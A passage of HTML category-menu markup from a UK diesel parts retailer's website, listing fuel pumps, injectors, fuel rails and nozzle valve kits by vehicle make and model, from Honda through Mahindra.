<li class="cat-item cat-item-716"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c716/">CR-V</a></li>
<li class="cat-item cat-item-955"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c955/">FR-V</a></li>
	</ul>
</li>
<li class="cat-item cat-item-477 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c478/">Accord</a></li>
<li class="cat-item cat-item-479"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c479/">Civic</a></li>
<li class="cat-item cat-item-480"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c480/">CR-V</a></li>
<li class="cat-item cat-item-481"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c481/">FR-V</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-455 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a><ul class='children'>
<li class="cat-item cat-item-457 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-647"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c647/">Accent</a></li>
<li class="cat-item cat-item-928"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c928/">Avante</a></li>
<li class="cat-item cat-item-1065"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1065/">Click</a></li>
<li class="cat-item cat-item-1300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1300/">County</a></li>
<li class="cat-item cat-item-637"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c637/">Elantra</a></li>
<li class="cat-item cat-item-648"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c648/">Getz</a></li>
<li class="cat-item cat-item-1064"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1064/">Grandeur</a></li>
<li class="cat-item cat-item-1056"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1056/">H-1</a></li>
<li class="cat-item cat-item-1099"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1099/">HD78</a></li>
<li class="cat-item cat-item-1110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1110/">i10</a></li>
<li class="cat-item cat-item-997"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c997/">i20</a></li>
<li class="cat-item cat-item-958"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c958/">i30</a></li>
<li class="cat-item cat-item-754"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c754/">i35</a></li>
<li class="cat-item cat-item-1113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1113/">i40</a></li>
<li class="cat-item cat-item-1114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1114/">ix20</a></li>
<li class="cat-item cat-item-1115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1115/">ix35</a></li>
<li class="cat-item cat-item-1057"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1057/">Libero</a></li>
<li class="cat-item cat-item-649"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c649/">Matrix</a></li>
<li class="cat-item cat-item-1301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1301/">Mighty</a></li>
<li class="cat-item cat-item-1058"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1058/">Porter</a></li>
<li class="cat-item cat-item-638"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c638/">Santa Fe</a></li>
<li class="cat-item cat-item-957"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c957/">Sonata</a></li>
<li class="cat-item cat-item-929"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c929/">Starex</a></li>
<li class="cat-item cat-item-458"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c458/">Terracan</a></li>
<li class="cat-item cat-item-639"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/">Trajet</a></li>
<li class="cat-item cat-item-640"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/">Tucson</a></li>
<li class="cat-item cat-item-1066"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1066/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1243 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1244"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1244/">i20</a></li>
<li class="cat-item cat-item-1245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1245/">ix20</a></li>
<li class="cat-item cat-item-1270"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1270/">Terracan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c460/">Accent</a></li>
<li class="cat-item cat-item-461"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c461/">Avante</a></li>
<li class="cat-item cat-item-877"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c877/">Click</a></li>
<li class="cat-item cat-item-463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c463/">Elantra</a></li>
<li class="cat-item cat-item-878"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c878/">Getz</a></li>
<li class="cat-item cat-item-1072"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1072/">H-1</a></li>
<li class="cat-item cat-item-880"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c880/">i10</a></li>
<li class="cat-item cat-item-459"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c459/">i20</a></li>
<li class="cat-item cat-item-466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c466/">i30</a></li>
<li class="cat-item cat-item-1463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1463/">i40</a></li>
<li class="cat-item cat-item-1137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1137/">ix20</a></li>
<li class="cat-item cat-item-1462"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1462/">ix35</a></li>
<li class="cat-item cat-item-1008"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1008/">ix55</a></li>
<li class="cat-item cat-item-1144"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1144/">Libero</a></li>
<li class="cat-item cat-item-470"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c470/">Matrix</a></li>
<li class="cat-item cat-item-471"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c471/">Santa Fe</a></li>
<li class="cat-item cat-item-467"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c467/">Sonata</a></li>
<li class="cat-item cat-item-472"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c472/">Starex</a></li>
<li class="cat-item cat-item-473"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c473/">Terracan</a></li>
<li class="cat-item cat-item-474"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c474/">Trajet</a></li>
<li class="cat-item cat-item-468"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c468/">Tucson</a></li>
<li class="cat-item cat-item-879"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c879/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1363 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1364"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/">Terracan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1293 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/">Isuzu</a><ul class='children'>
<li class="cat-item cat-item-1294 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1295"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/c1295/">N-Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-444 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/">Iveco</a><ul class='children'>
<li class="cat-item cat-item-446 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c447/">CityClass</a></li>
<li class="cat-item cat-item-448"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c448/">Daily</a></li>
<li class="cat-item cat-item-1146"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1146/">Euro Trucks</a></li>
<li class="cat-item cat-item-1000"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1000/">Massif</a></li>
<li class="cat-item cat-item-1147"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1147/">New Holland</a></li>
<li class="cat-item cat-item-449"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c449/">Scudato</a></li>
<li class="cat-item cat-item-857"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c857/">Turbo Daily</a></li>
	</ul>
</li>
<li class="cat-item cat-item-445 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1419"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1419/">Cavallino</a></li>
<li class="cat-item cat-item-450"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c450/">CityClass</a></li>
<li class="cat-item cat-item-451"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c451/">Daily</a></li>
<li class="cat-item cat-item-704"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c704/">Euro Trucks</a></li>
<li class="cat-item cat-item-948"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c948/">New Holland</a></li>
<li class="cat-item cat-item-1079"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1079/">Scudato</a></li>
<li class="cat-item cat-item-453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c453/">Stralis</a></li>
<li class="cat-item cat-item-454"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c454/">Trakker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/">Jaguar</a><ul class='children'>
<li class="cat-item cat-item-443 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-851"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c851/">S-Type</a></li>
<li class="cat-item cat-item-743"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c743/">X-Type</a></li>
<li class="cat-item cat-item-744"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c744/">XF</a></li>
<li class="cat-item cat-item-850"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c850/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1274"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/c1274/">X-Type</a></li>
	</ul>
</li>
<li class="cat-item cat-item-442 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-790"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c790/">S-Type</a></li>
<li class="cat-item cat-item-745"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c745/">X-Type</a></li>
<li class="cat-item cat-item-789"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c789/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1335 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1336"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/c1336/">X-Type</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1176 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/">JCB</a><ul class='children'>
<li class="cat-item cat-item-1177 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/c1207/">JCB 444</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1367 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1368"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/c1368/">JCB 444</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-439 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/">Jeep</a><ul class='children'>
<li class="cat-item cat-item-940 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-942"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c942/">Cherokee</a></li>
<li class="cat-item cat-item-1119"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1119/">Commander</a></li>
<li class="cat-item cat-item-1407"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1407/">Liberty</a></li>
<li class="cat-item cat-item-941"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c941/">Wrangler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-440 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-687"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c687/">Cherokee</a></li>
<li class="cat-item cat-item-1169"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1169/">Compass</a></li>
<li class="cat-item cat-item-1170"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1170/">Patriot</a></li>
<li class="cat-item cat-item-635"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c635/">Wrangler</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1471"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1471/">John Deere</a></li>
<li class="cat-item cat-item-425 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/">Kia</a><ul class='children'>
<li class="cat-item cat-item-427 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-428"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c428/">Bongo</a></li>
<li class="cat-item cat-item-645"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c645/">Carens</a></li>
<li class="cat-item cat-item-429"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c429/">Carnival</a></li>
<li class="cat-item cat-item-643"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c643/">Cerato</a></li>
<li class="cat-item cat-item-430"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c430/">Frontier</a></li>
<li class="cat-item cat-item-960"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c960/">Lotze</a></li>
<li class="cat-item cat-item-961"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c961/">Magentis</a></li>
<li class="cat-item cat-item-1116"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1116/">Optima</a></li>
<li class="cat-item cat-item-1111"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1111/">Picanto</a></li>
<li class="cat-item cat-item-431"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c431/">Pregio</a></li>
<li class="cat-item cat-item-1067"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1067/">Pride</a></li>
<li class="cat-item cat-item-1112"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1112/">Rio</a></li>
<li class="cat-item cat-item-432"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c432/">Sedona</a></li>
<li class="cat-item cat-item-930"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c930/">Sorento</a></li>
<li class="cat-item cat-item-1117"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1117/">Soul</a></li>
<li class="cat-item cat-item-644"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c644/">Sportage</a></li>
<li class="cat-item cat-item-998"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c998/">Venga</a></li>
<li class="cat-item cat-item-642"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c642/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1246 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1266"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1266/">Bongo</a></li>
<li class="cat-item cat-item-1275"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1275/">Carnival</a></li>
<li class="cat-item cat-item-1267"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1267/">Frontier</a></li>
<li class="cat-item cat-item-1268"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1268/">Pregio</a></li>
<li class="cat-item cat-item-1247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1247/">Rio</a></li>
<li class="cat-item cat-item-1269"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1269/">Sedona</a></li>
<li class="cat-item cat-item-1248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1248/">Venga</a></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1154/">Bongo</a></li>
<li class="cat-item cat-item-871"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c871/">Carens</a></li>
<li class="cat-item cat-item-434"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c434/">Carnival</a></li>
<li class="cat-item cat-item-1075"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1075/">Cerato</a></li>
<li class="cat-item cat-item-1160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1160/">Frontier</a></li>
<li class="cat-item cat-item-768"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c768/">Lotze</a></li>
<li class="cat-item cat-item-769"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c769/">Magentis</a></li>
<li class="cat-item cat-item-1104"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1104/">Mohave</a></li>
<li class="cat-item cat-item-1464"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1464/">Optima</a></li>
<li class="cat-item cat-item-1135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1135/">Picanto</a></li>
<li class="cat-item cat-item-1161"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1161/">Pregio</a></li>
<li class="cat-item cat-item-1076"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1076/">Pride</a></li>
<li class="cat-item cat-item-1136"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1136/">Rio</a></li>
<li class="cat-item cat-item-1085"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1085/">Sedona</a></li>
<li class="cat-item cat-item-437"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c437/">Sorento</a></li>
<li class="cat-item cat-item-1138"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1138/">Soul</a></li>
<li class="cat-item cat-item-771"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c771/">Sportage</a></li>
<li class="cat-item cat-item-882"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c882/">Venga</a></li>
<li class="cat-item cat-item-438"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c438/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1337 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1340"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1340/">Bongo</a></li>
<li class="cat-item cat-item-1338"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1338/">Carnival</a></li>
<li class="cat-item cat-item-1365"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1365/">Frontier</a></li>
<li class="cat-item cat-item-1366"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1366/">Pregio</a></li>
<li class="cat-item cat-item-1339"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1339/">Sedona</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1302 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/">Komatsu</a><ul class='children'>
<li class="cat-item cat-item-1303 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1304"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/c1304/">Excavator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-412 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a><ul class='children'>
<li class="cat-item cat-item-413 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-989"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c989/">Delta</a></li>
<li class="cat-item cat-item-415"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c415/">Kappa</a></li>
<li class="cat-item cat-item-416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c416/">Lybra</a></li>
<li class="cat-item cat-item-890"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c890/">Musa</a></li>
<li class="cat-item cat-item-417"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c417/">Phedra</a></li>
<li class="cat-item cat-item-418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c418/">Thesis</a></li>
<li class="cat-item cat-item-891"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c891/">Ypsilon</a></li>
<li class="cat-item cat-item-419"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/">Zeta</a></li>
	</ul>
</li>
<li class="cat-item cat-item-414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-881"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c881/">Delta</a></li>
<li class="cat-item cat-item-863"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c863/">Kappa</a></li>
<li class="cat-item cat-item-420"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c420/">Lybra</a></li>
<li class="cat-item cat-item-421"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c421/">Musa</a></li>
<li class="cat-item cat-item-422"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c422/">Phedra</a></li>
<li class="cat-item cat-item-690"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c690/">Thesis</a></li>
<li class="cat-item cat-item-423"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c423/">Ypsilon</a></li>
<li class="cat-item cat-item-424"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c424/">Zeta</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-402 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/">Land Rover</a><ul class='children'>
<li class="cat-item cat-item-403 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-409"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c409/">Defender</a></li>
<li class="cat-item cat-item-728"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c728/">Discovery</a></li>
<li class="cat-item cat-item-410"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c410/">Freelander</a></li>
<li class="cat-item cat-item-636"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c636/">Range Rover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-404 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c405/">Defender</a></li>
<li class="cat-item cat-item-406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c406/">Discovery</a></li>
<li class="cat-item cat-item-407"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c407/">Freelander</a></li>
<li class="cat-item cat-item-408"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c408/">Range Rover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-399 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/">LDV</a><ul class='children'>
<li class="cat-item cat-item-956 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c956/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-999"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c956/c999/">Maxus</a></li>
	</ul>
</li>
<li class="cat-item cat-item-400 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c400/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c400/c401/">Maxus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1182 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/">Mahindra</a><ul class='children'>
<li class="cat-item cat-item-1236 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1238"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1238/">Bolero</a></li>
<li class="cat-item cat-item-1237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1237/">DI3200</a></li>
<li class="cat-item cat-item-1239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1239/">Scorpio</a></li>
<li class="cat-item cat-item-1240"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1240/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1183 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1208/">Bolero</a></li>
<li class="cat-item cat-item-1209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1209/">DI3200</a></li>
<li class="cat-item cat-item-1210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1210/">Scorpio</a></li>
<li class="cat-item cat-item-1211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1211/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1373 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/">Nozzle Valve Kits</a>	<ul class='children'>
